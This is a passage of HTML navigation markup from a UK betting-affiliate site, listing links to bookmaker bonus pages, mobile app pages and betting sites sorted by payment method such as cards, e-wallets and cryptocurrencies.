data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa  Bonus'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet  Bonus'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright  Bonus'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet  Bonus'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports  Bonus'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports  Bonus'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/lsbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet  Bonus'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet  Bonus'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports  Bonus'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet  Bonus'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet  Bonus'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet  Bonus'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets  Bonus'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq  Bonus'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports  Bonus'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777  Bonus'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet  Bonus'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS  Bonus'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision  Bonus'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/32red-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport  Bonus'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST  Bonus'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/marathon-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet  Bonus'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138  Bonus'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/superlenny-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072625/Icon-Super-Lenny.svg' alt='SuperLenny Sports  Bonus'><span>SuperLenny Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/toals/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072624/Icon-Toals.svg' alt='Toals  Bonus'><span>Toals</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mcbookie/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-McBookie.svg' alt='McBookie  Bonus'><span>McBookie</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook  Bonus'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/blacktype-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Blacktype.svg' alt='Black Type  Bonus'><span>Black Type</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull  Bonus'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2018/12/07131200/grosvenor-sport-logo-black-stacked.png' alt='Grosvenor Sports  Bonus'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons  Bonus'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport  Bonus'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet  Bonus'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet  Bonus'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet  Bonus'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sporting-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex  Bonus'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88  Bonus'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn  Bonus'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home  Bonus'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet  Bonus'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/888-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888  Bonus'><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair  Bonus'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports  Bonus'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes  Bonus'><span>Ladbrokes</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu mobile_has_submenu menu-item-4784"><a class="main_menu_item"  href="#">Mobile</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/mobile/mr-play/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt="Mr.play Mobile App" loading="lazy"><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/10bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt="10bet Mobile App" loading="lazy"><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/888sport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt="888 Mobile App" loading="lazy"><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betbright/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt="BetBright Mobile App" loading="lazy"><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betdaq/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt="Betdaq Mobile App" loading="lazy"><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betfair/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt="Betfair Mobile App" loading="lazy"><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betfred/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt="Betfred Mobile App" loading="lazy"><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betsafe/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt="BetSafe Mobile App" loading="lazy"><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betstars/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Betstars.svg' alt="BetStars Mobile App" loading="lazy"><span>BetStars</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betvictor/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt="Betvictor Mobile App" loading="lazy"><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/betway/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt="Betway Mobile App" loading="lazy"><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/boylesports/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt="BoyleSports Mobile App" loading="lazy"><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/bwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt="Bwin Mobile App" loading="lazy"><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/coral/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt="Coral Mobile App" loading="lazy"><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/dafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt="Dafabet Mobile App" loading="lazy"><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/william-hill/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt="William Hill Mobile App" loading="lazy"><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/ladbrokes/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt="Ladbrokes Mobile App" loading="lazy"><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/netbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt="Netbet Mobile App" loading="lazy"><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/paddy-power/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt="Paddy Power Mobile App" loading="lazy"><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/racebets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt="Racebets Mobile App" loading="lazy"><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/skybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt="SkyBet Mobile App" loading="lazy"><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/titanbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt="Titanbet Mobile App" loading="lazy"><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/smarkets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt="SMARKETS Mobile App" loading="lazy"><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/sportingbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt="SportingBet Mobile App" loading="lazy"><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/sportpesa/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt="SportPesa Mobile App" loading="lazy"><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/totesport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt="ToteSport Mobile App" loading="lazy"><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/unibet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt="Unibet Mobile App" loading="lazy"><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/mobile/bet365/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt="Bet365 Mobile App" loading="lazy"><span>Bet365</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/">Toplists</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/paysafecard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a 